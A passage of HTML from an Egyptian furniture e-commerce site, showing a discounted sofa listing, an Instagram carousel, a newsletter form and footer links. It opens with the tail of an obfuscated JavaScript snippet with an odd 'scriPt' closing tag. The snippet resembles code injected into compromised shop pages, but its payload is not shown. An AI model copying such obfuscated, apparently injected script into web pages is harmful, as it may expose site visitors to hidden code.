_0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></p>
<div class="" style="padding-top: 10px; padding-bottom: 30px;">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12">
<div class="row">
<div class="panel-block-row col-md-12 col-xs-12">   <div class="content-block new-product-cat-block">  <div class="content-heading"> <h3 class="title">New Arrivals</h3> </div>             <div class="block widget mgs-products new-products-grid products-grid row slider-1-row"><div id="new-products10090945901769413686" class="items owl-carousel">  <div class="product product-item  first-row-item first-sm-item first-xs-item col-lg-3 col-md-3 col-sm-4 col-xs-6">              <div class="product-item-info " data-container="product-grid"> <div class="product-top">      <a href="https://hubfurniture.com.eg/en/ae-830-36-13-l-shape" class="product photo product-item-photo  has-hover-image" style="padding-bottom: 133.3333%;" tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/a/e/ae-830-36-13_l-shape_02f.jpg" alt="Modern Beige Corner Sofa" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/a/e/ae-830-36-13_l-shape_02f.jpg"/>  <img src="https://hubfurniture.com.eg/media/catalog/product/cache/5296527a91c9b5161047383e80fe4001/a/e/ae-830-36-13-2.png" alt="Modern Beige Corner Sofa" class="img-responsive img-hover-show" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/5296527a91c9b5161047383e80fe4001/a/e/ae-830-36-13-2.png"/>  <div class="product-image-photo"></div></a>    <span class="product-label sale-label"><span>Sale</span></span>  <ul class="actions-link"> <li class="hidden-sm hidden-xs "> <button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1334/ title="Quick View"><span class="pe-7s-search"></span></button></li>   <li> <button class="action towishlist" title="Add to Wish List" data-title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1334,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2luZGV4LnBocA~~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>     <li> <button class="action tocompare" title="Add to Compare" data-title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1334","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2luZGV4LnBocA~~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>     <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlvZFdKbWRYSnVhWFIxY21VdVkyOXRMbVZuTDJsdVpHVjRMbkJvY0F-fi9wcm9kdWN0LzEzMzQv/product/1334/" method="post"><input type="hidden" name="product" value="1334"><input type="hidden" name="uenc" value="aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlvZFdKbWRYSnVhWFIxY21VdVkyOXRMbVZuTDJsdVpHVjRMbkJvY0F-fi9wcm9kdWN0LzEzMzQv"><input name="form_key" type="hidden" value="9IxA59lA8LLXkaHh" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>   </div> <div class="product details product-item-details"> <h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/ae-830-36-13-l-shape">Modern Beige Corner Sofa</a></h5> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1334" data-price-box="product-id-1334">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1334"  data-price-amount="33900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 33,900</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1334"  data-price-amount="45200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 45,200</span></span>  </span></span>  </div>     </div></div></div> </div></div>      </div></div>
</div>
</div>
</div>
</div>
</div>
<div class="instagram-bloock">
<div class="container-fluid">
<div class="row">
<div class="col-lg-12 col-md-12">
<div class="row">
<div class="panel-block-row col-md-12 col-xs-12 margin-bottom30">        <div class="content-block instagram-block"><div class="content-heading"> <h3 class="title">Follow us on Instagram</h3>  </div>   <div id="instagram-widget1291457691769413686" class="owl-carousel">  <div ><div class="instagram-item"> <a href="https://www.instagram.com/p/Cvrs1f1q9x3/" target="_blank">    <img class="img-responsive" src="https://scontent.cdninstagram.com/v/t39.30808-6/366093160_672648308234988_6289375021809746381_n.jpg?_nc_cat=107&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=KNt_ay40dGEAX_9kopL&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBlwoPpXRLOUwXjJIJulrGv8qsuJo_QJDZtHlZtupVvjw&oe=64DE5C06" data-src="https://scontent.cdninstagram.com/v/t39.30808-6/366093160_672648308234988_6289375021809746381_n.jpg?_nc_cat=107&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=KNt_ay40dGEAX_9kopL&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBlwoPpXRLOUwXjJIJulrGv8qsuJo_QJDZtHlZtupVvjw&oe=64DE5C06" alt=""/></a> </div></div>   <div ><div class="instagram-item"> <a href="https://www.instagram.com/p/CvpICrDIgNA/" target="_blank">    <img class="img-responsive" src="https://scontent.cdninstagram.com/v/t39.30808-6/366241926_672643291568823_4421993724359732247_n.jpg?_nc_cat=104&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=RzejwPwB3dwAX9k_z4y&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCTlVJkg3jT1HaP-yHx_881QoLaq3HtFs58rFoPg8LysQ&oe=64DE658E" data-src="https://scontent.cdninstagram.com/v/t39.30808-6/366241926_672643291568823_4421993724359732247_n.jpg?_nc_cat=104&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=RzejwPwB3dwAX9k_z4y&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCTlVJkg3jT1HaP-yHx_881QoLaq3HtFs58rFoPg8LysQ&oe=64DE658E" alt=""/></a> </div></div>   <div ><div class="instagram-item"> <a href="https://www.instagram.com/p/Cvmw-s7oGmi/" target="_blank">    <img class="img-responsive" src="https://scontent.cdninstagram.com/v/t39.30808-6/366259880_672645061568646_1875087920105283317_n.jpg?_nc_cat=110&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=Ugn8UvAdSbMAX93l818&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBei88Oey-FIxqybtVS_xDiAr6EB8rJClxffuGkCBdUHw&oe=64DF44C5" data-src="https://scontent.cdninstagram.com/v/t39.30808-6/366259880_672645061568646_1875087920105283317_n.jpg?_nc_cat=110&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=Ugn8UvAdSbMAX93l818&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBei88Oey-FIxqybtVS_xDiAr6EB8rJClxffuGkCBdUHw&oe=64DF44C5" alt=""/></a> </div></div>   <div ><div class="instagram-item"> <a href="https://www.instagram.com/p/CvfQVTMojVJ/" target="_blank">    <img class="img-responsive" src="https://scontent.cdninstagram.com/v/t39.30808-6/364803198_669307235235762_6426259733746953454_n.jpg?_nc_cat=103&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=QkIFR6HAv10AX8J0aTh&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCjFv-Z7jX0aoH1LDhbGVd1ZdwVJluWqr_69gp-EkptNA&oe=64DFA720" data-src="https://scontent.cdninstagram.com/v/t39.30808-6/364803198_669307235235762_6426259733746953454_n.jpg?_nc_cat=103&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=QkIFR6HAv10AX8J0aTh&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCjFv-Z7jX0aoH1LDhbGVd1ZdwVJluWqr_69gp-EkptNA&oe=64DFA720" alt=""/></a> </div></div>   <div ><div class="instagram-item"> <a href="https://www.instagram.com/p/Cvcrhp2I3DJ/" target="_blank">    <img class="img-responsive" src="https://scontent.cdninstagram.com/v/t39.30808-6/358148053_669306871902465_5771726637468512532_n.jpg?_nc_cat=107&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=qu2xLp0rFy4AX8SNBxo&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCuRRkSmXJJJYNijQ9HerPZj2yXhQTDFZpN8as5xJIF8A&oe=64DF01C3" data-src="https://scontent.cdninstagram.com/v/t39.30808-6/358148053_669306871902465_5771726637468512532_n.jpg?_nc_cat=107&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=qu2xLp0rFy4AX8SNBxo&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCuRRkSmXJJJYNijQ9HerPZj2yXhQTDFZpN8as5xJIF8A&oe=64DF01C3" alt=""/></a> </div></div>   <div ><div class="instagram-item"> <a href="https://www.instagram.com/p/CvaGumQoPjP/" target="_blank">    <img class="img-responsive" src="https://scontent.cdninstagram.com/v/t39.30808-6/358142182_669306508569168_96021703976867356_n.jpg?_nc_cat=103&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=Y1ICcGdVV4kAX-PyKIo&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBk8pnQfy5mwgw2k1OSIokZCF2Tuxh7WAti01HijeS11g&oe=64DFA76D" data-src="https://scontent.cdninstagram.com/v/t39.30808-6/358142182_669306508569168_96021703976867356_n.jpg?_nc_cat=103&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=Y1ICcGdVV4kAX-PyKIo&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBk8pnQfy5mwgw2k1OSIokZCF2Tuxh7WAti01HijeS11g&oe=64DFA76D" alt=""/></a> </div></div>   <div ><div class="instagram-item"> <a href="https://www.instagram.com/p/Cu6RyNVxw3H/" target="_blank">    <img class="img-responsive" src="https://scontent.cdninstagram.com/v/t39.30808-6/361892815_663036099196209_8699442454267098333_n.jpg?_nc_cat=106&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=Ztb0RPoya2sAX-Gdq9z&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCBZUyw3HujnCqaJpwFKeQCE7jrGUn5eDsGnCFhQtIYrw&oe=64DE09F2" data-src="https://scontent.cdninstagram.com/v/t39.30808-6/361892815_663036099196209_8699442454267098333_n.jpg?_nc_cat=106&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=Ztb0RPoya2sAX-Gdq9z&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCBZUyw3HujnCqaJpwFKeQCE7jrGUn5eDsGnCFhQtIYrw&oe=64DE09F2" alt=""/></a> </div></div>   <div ><div class="instagram-item"> <a href="https://www.instagram.com/p/CusL5V0o-Rs/" target="_blank">    <img class="img-responsive" src="https://scontent.cdninstagram.com/v/t39.30808-6/359790467_658446346321851_3932484464695796648_n.jpg?_nc_cat=105&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=rBH7mQ2piLkAX9AgRPH&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBPV-oCis0MhcIC8u7SRQ43EfscFjU74NkaY6Il9dwefw&oe=64DF5788" data-src="https://scontent.cdninstagram.com/v/t39.30808-6/359790467_658446346321851_3932484464695796648_n.jpg?_nc_cat=105&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=rBH7mQ2piLkAX9AgRPH&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBPV-oCis0MhcIC8u7SRQ43EfscFjU74NkaY6Il9dwefw&oe=64DF5788" alt=""/></a> </div></div>   <div ><div class="instagram-item"> <a href="https://www.instagram.com/p/Curwa9fIRJC/" target="_blank">    <img class="img-responsive" src="https://scontent.cdninstagram.com/v/t39.30808-6/359390301_658008736365612_1631168004010832124_n.jpg?_nc_cat=102&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=9_CJ7CoGng0AX9aDk_v&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfDA56atXsXVIit-wfjow-NwgEm1U0XE9QIKBwNkZ2Pr5g&oe=64DF3576" data-src="https://scontent.cdninstagram.com/v/t39.30808-6/359390301_658008736365612_1631168004010832124_n.jpg?_nc_cat=102&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=9_CJ7CoGng0AX9aDk_v&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfDA56atXsXVIit-wfjow-NwgEm1U0XE9QIKBwNkZ2Pr5g&oe=64DF3576" alt=""/></a> </div></div>   <div ><div class="instagram-item"> <a href="https://www.instagram.com/p/CupnF_GoqZk/" target="_blank">    <img class="img-responsive" src="https://scontent.cdninstagram.com/v/t39.30808-6/359212809_658007873032365_5339651842187917604_n.jpg?_nc_cat=108&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=mIvnKgZGsMkAX93VV9b&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfARkh6tqbHED7Y4En40AiQs79FGigimJ1YSceDFkHl1XA&oe=64DFA726" data-src="https://scontent.cdninstagram.com/v/t39.30808-6/359212809_658007873032365_5339651842187917604_n.jpg?_nc_cat=108&ccb=1-7&_nc_sid=c4dd86&_nc_ohc=mIvnKgZGsMkAX93VV9b&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfARkh6tqbHED7Y4En40AiQs79FGigimJ1YSceDFkHl1XA&oe=64DFA726" alt=""/></a> </div></div> </div>  </div> </div>
</div>
</div>
</div>
</div>
</div>      </div></div></section><div class="page-bottom"><div class="content">      </div></div><footer class="footer footer">    <div class="footer-container"><div class="top-footer"><div class="container"><div class="row"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="title"> <strong>Sign up to our newsletter</strong> </div> <div class="content">  <div class="block newsletter"><div class="content"><form class="form subscribe" novalidate action="https://hubfurniture.com.eg/en/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-footer"><div class="field form-group newsletter"><div class="control"><input name="email" type="email" id="newsletter-footer" placeholder="Your email address" data-validate="{required:true, 'validate-email':true}"></div></div><div class="actions"><button class="action subscribe btn btn-primary btn-sm" title="Subscribe" type="submit"><span>Subscribe</span></button></div></form></div></div> </div>  <ul class="social_footer"><li class="facebook"><a href="https://www.facebook.com/HubFurnitureegy"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 43.460001 81.160002" xml:space="preserve" sodipodi:docname="facebook.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" shape-rendering="auto" inkscape:zoom="0.76759259" inkscape:cx="540" inkscape:cy="498.96261" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 40.61,45.64 42.86,30.95 H 28.77 v -9.53 c 0,-4.02 1.97,-7.93 8.28,-7.93 h 6.41 V 0.99 C 43.46,0.99 37.65,0 32.09,0 20.48,0 12.9,7.0299997 12.9,19.77 V 30.96 H 0 V 45.65 H 12.9 V 81.16 H 28.78 V 45.65 h 11.83 z" id="path2"></path></svg></a></li> <li class="twiiter"><a href="https://twitter.com/hubfurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 87.476532 71.995186" xml:space="preserve" sodipodi:docname="twitter.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-171.31484" inkscape:cy="36.477684" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="m 87.096532,8.6299655 c -2.78,1.26 -5.85,2.0199995 -8.85,2.5199995 1.42,-0.24 3.51,-2.8199995 4.35,-3.8599995 1.28,-1.59 2.34,-3.4 2.94,-5.35 0.08,-0.15 0.13,-0.34 -0.02,-0.46 -0.19,-0.08 -0.32,-0.04 -0.47,0.04 -3.35,1.79 -6.81,3.09 -10.49,4.01 -0.3,0.08 -0.53,0 -0.72,-0.19 -0.31,-0.34 -0.59,-0.67 -0.92,-0.94 -1.55,-1.32 -3.21,-2.35 -5.08,-3.11 -2.46,-1.00000002 -5.15,-1.43000002 -7.79,-1.25000002 -2.58,0.17 -5.11,0.89 -7.39,2.09000002 -2.29,1.2 -4.34,2.86 -5.97,4.87 -1.68,2.08 -2.92,4.5299995 -3.56,7.1299995 -0.61,2.51 -0.56,4.99 -0.19,7.53 0.06,0.42 0.02,0.48 -0.36,0.42 -14.41,-2.14 -26.35,-7.3 -36.0400003,-18.3399995 -0.42,-0.48 -0.65,-0.48 -0.99,0.04 -4.24,6.3599995 -2.18,16.5699995 3.12,21.5899995 0.71,0.67 1.4300003,1.34 2.2200003,1.95 -0.29,0.06 -3.8100003,-0.32 -6.9500003,-1.95 -0.42,-0.27 -0.63,-0.11 -0.67,0.36 -0.04,0.69 0.02,1.32 0.12,2.06 0.81,6.45 5.28,12.41 11.3900003,14.73 0.73,0.31 1.53,0.57 2.31,0.71 -1.39,0.31 -2.83,0.52 -6.82,0.21 -0.5000003,-0.1 -0.6900003,0.15 -0.5000003,0.63 3.0000003,8.18 9.4800003,10.61 14.3300003,12 0.65,0.11 1.3,0.11 1.95,0.27 -0.04,0.06 -0.08,0.06 -0.12,0.12 -1.61,2.45 -7.19,4.28 -9.79,5.19 -4.72,1.65 -9.8700003,2.39 -14.8600003,1.9 -0.80000003,-0.12 -0.97000003,-0.11 -1.18000003,0 -0.22,0.14 -0.03,0.33 0.23,0.53 1.01000003,0.67 2.05000003,1.26 3.10000003,1.84 3.17,1.68 6.48,3.02 9.9400003,3.97 17.86,4.93 37.97,1.31 51.38,-12.01 10.53,-10.46 14.22,-24.89 14.22,-39.33 0,-0.57 0.67,-0.88 1.06,-1.18 2.74,-2.06 4.95,-4.52 6.99,-7.27 0.46,-0.6199995 0.46,-1.1699995 0.46,-1.3899995 0,-0.04 0,-0.08 0,-0.08 -0.02,-0.23 -0.03,-0.16 -0.38,0 z" id="path2"></path></svg></a></li> <li class="instagram"><a href="https://www.instagram.com/hubfurniture.egy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 81.160004 81.160004" xml:space="preserve" sodipodi:docname="instagram.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15"></defs><namedview id="namedview13" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-308.10615" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><g id="g10" transform="translate(-494.68,-499.76)"><g id="g8"><path d="m 556.75,514.25 c -2.63,0 -4.76,2.13 -4.76,4.76 0,2.63 2.13,4.76 4.76,4.76 2.63,0 4.76,-2.13 4.76,-4.76 -0.01,-2.63 -2.14,-4.76 -4.76,-4.76 z" id="path2"></path><path d="m 535.59,520.36 c -11.02,0 -19.99,8.97 -19.99,19.99 0,11.02 8.97,19.99 19.99,19.99 11.02,0 19.99,-8.97 19.99,-19.99 0,-11.03 -8.97,-19.99 -19.99,-19.99 z m 0,32.78 c -7.06,0 -12.8,-5.74 -12.8,-12.8 0,-7.06 5.74,-12.8 12.8,-12.8 7.06,0 12.8,5.74 12.8,12.8 0.01,7.06 -5.74,12.8 -12.8,12.8 z" id="path4"></path><path d="m 551.46,580.92 h -32.4 c -13.44,0 -24.38,-10.94 -24.38,-24.38 v -32.4 c 0,-13.44 10.94,-24.38 24.38,-24.38 h 32.4 c 13.44,0 24.38,10.94 24.38,24.38 v 32.4 c 0,13.45 -10.94,24.38 -24.38,24.38 z m -32.4,-73.52 c -9.23,0 -16.74,7.51 -16.74,16.74 v 32.4 c 0,9.23 7.51,16.74 16.74,16.74 h 32.4 c 9.23,0 16.74,-7.51 16.74,-16.74 v -32.4 c 0,-9.23 -7.51,-16.74 -16.74,-16.74 z" id="path6"></path></g></g></svg></a></li> <li class="g-plus"><a href="https://www.youtube.com/HubFurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 82.470001 57.73" xml:space="preserve" sodipodi:docname="youtube.svg" width="35" height="35" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-439.68637" inkscape:cy="28.661037" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 82.47,18.1 C 82.47,8.11 74.37,0 64.37,0 H 18.1 C 8.11,0 0,8.1 0,18.1 v 21.53 c 0,9.99 8.1,18.1 18.1,18.1 h 46.27 c 9.99,0 18.1,-8.1 18.1,-18.1 z M 55.25,30.48 34.5,40.75 C 33.69,41.19 30.92,40.6 30.92,39.68 V 18.61 c 0,-0.94 2.79,-1.53 3.6,-1.06 l 19.86,10.81 c 0.84,0.45 1.72,1.66 0.87,2.12 z" id="path2"></path></svg></a></li> <li class="pinterest"><a href="https://www.pinterest.com/hubfurnitureEgy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 62.848522 81.164078" xml:space="preserve" sodipodi:docname="pinterest.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs200"></defs><namedview id="namedview198" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-269.02292" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><style type="text/css" id="style193"> .st0{fill-rule:evenodd;clip-rule:evenodd;}</style><path class="st0" d="m 26.289679,52.939645 c -0.07,0.23 -0.13,0.43 -0.18,0.63 -2.98,11.68 -3.31,14.27 -6.38,19.7 -1.46,2.58 -3.11,5.02 -4.93,7.36 -0.21,0.26 -0.4,0.61 -0.81,0.52 -0.45,-0.1 -0.48,-0.5 -0.53,-0.86 -0.49,-3.55 -0.76,-7.11 -0.64,-10.69 0.15,-4.67 0.73,-6.27 6.75,-31.57 0.09,-0.39 -0.01,-0.71 -0.14,-1.05 -1.44,-3.89 -1.72,-7.83 -0.47,-11.83 2.72,-8.63 12.51,-9.29 14.22,-2.17 1.05,4.4 -1.73,10.17 -3.87,18.69 -1.77,7.03 6.5,12.03 13.57,6.89 6.52,-4.73 9.05,-16.07 8.57,-24.11 -0.95,-16.0299999 -18.52,-19.4899999 -29.67,-14.33 -12.7800004,5.91 -15.6900004,21.75 -9.92,28.99 0.73,0.92 1.3,1.48 1.05,2.42 -0.37,1.45 -0.7,2.91 -1.1,4.35 -0.3,1.07 -1.2,1.46 -2.2800004,1.02 -2.13,-0.86 -3.9,-2.22 -5.34,-4 -4.9,-6.07 -6.3,-18.07 0.18,-28.23 C 11.549679,3.4096451 24.899679,-1.1403549 37.089679,0.23964514 c 14.56,1.65999996 23.76,11.59999986 25.49,22.88999986 0.79,5.14 0.22,17.82 -7,26.78 -8.3,10.3 -21.76,10.98 -27.97,4.66 -0.47,-0.48 -0.85,-1.05 -1.32,-1.63 z" id="path195"></path></svg></a></li></ul></div>
<style id="style193" type="text/css">
    .st0{fill-rule:evenodd;clip-rule:evenodd;}
</style><!-- @BLOCK@_235 --></div></div></div><div class="middle-footer"><div class="container"><div class="row"><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_knowus --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block know-us">Know Us</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/en/aboutus/">About us</a></li> <li><a href="https://hubfurniture.com.eg/en/privacy_policy/">Privacy policy</a></li> <li><a href="https://hubfurniture.com.eg/en/terms_conditions/">Terms & Conditions</a></li></ul></div><!-- @BLOCK@_126 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_our_services --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block our-services">Our services</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/en/guarntee/">Guarantee</a></li> <li><a href="https://hubfurniture.com.eg/en/payment_methods/">Payment methods</a></li> <li><a href="https://hubfurniture.com.eg/en/return_policy/">Return policy</a></li></ul></div><!-- @BLOCK@_127 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_help_advice --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block help-advice">Help & advice</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/en/blogs/">Blog</a></li> <li><a href="https://hubfurniture.com.eg/en/faq/">FAQ</a></li> <li><a href="https://hubfurniture.com.eg/en/amlocator/">Store Locator</a></li></ul></div><!-- @BLOCK@_128 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer1_contact_us --><h6 class="footer-block contacts">Contacts</h6>
<ul class="list-icon">
<li class="contact-us"><a href=" https://hubfurniture.com.eg/en/contact">Contact Us</a></li>
<li><span class="theme-footer-icon icon pe-7s-call">&nbsp;</span> <a href="tel:15135">15135</a></li>
<li><span class="theme-footer-icon icon pe-7s-mail">&nbsp;</span><a href="#">info@hubfurniture.com.eg</a></li>
</ul>
<div class="accordian no_scroll">
<ul class="payment_footer">
<li><a><img src="https://hubfurniture.com.eg/media/wysiwyg/payment_2.png" alt="" /></a></li>
</ul>
